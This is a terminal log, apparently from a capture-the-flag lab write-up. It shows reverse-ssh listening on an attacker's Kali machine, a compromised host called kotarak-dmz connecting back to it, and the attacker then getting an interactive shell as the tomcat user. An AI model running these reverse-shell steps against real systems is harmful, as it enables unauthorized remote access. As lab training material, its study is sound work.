 ./reverse-sshx64 -p 7777 10.10.14.15
2022/06/08 10:20:42 Success: listening on [::]:7777
2022/06/08 10:23:00 Successful authentication with password from
root@127.0.0.1:32910
2022/06/08 10:23:00 New login from root@127.0.0.1:32910
2022/06/08 10:23:00 PTY requested
2022/06/08 10:23:18 Session ended with error: exit status 130
^C
┌──(root㉿kali)-[~/Desktop]
└─# ./reverse-sshx64  -v -l -p 7777
2022/06/08 10:24:01 Starting ssh server on :7777
2022/06/08 10:24:01 Success: listening on [::]:7777
2022/06/08 10:30:13 Successful authentication with password from
reverse@10.10.10.55:38538
2022/06/08 10:30:13 Attempt to bind at 127.0.0.1:8888 granted
2022/06/08 10:30:14 New connection from 10.10.10.55:38538: tomcat
on kotarak-dmz reachable via 127.0.0.1:8888
┌──(root㉿kali)-[~]
└─# ssh -p 8888 127.0.0.1
The authenticity of host '[127.0.0.1]:8888 ([127.0.0.1]:8888)' ca
n't be established.
RSA key fingerprint is SHA256:aPyBZVRklFnITnaw4aIdAU7Z/5sW7LYWjcE
DzGEgAFw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint
])? yes
Warning: Permanently added '[127.0.0.1]:8888' (RSA) to the list o
f known hosts.
root@127.0.0.1's password:
tomcat@kotarak-dmz:/tmp$
tomcat@kotarak-dmz:/tmp$ ls
hsperfdata_tomcat
reverse-sshx64
systemd-private-09b64f6f9a6945ab99b11678101366a7-systemd-timesync
d.service-nu0yxM
vmware-root
tomcat@kotarak-dmz:/tmp$ s^C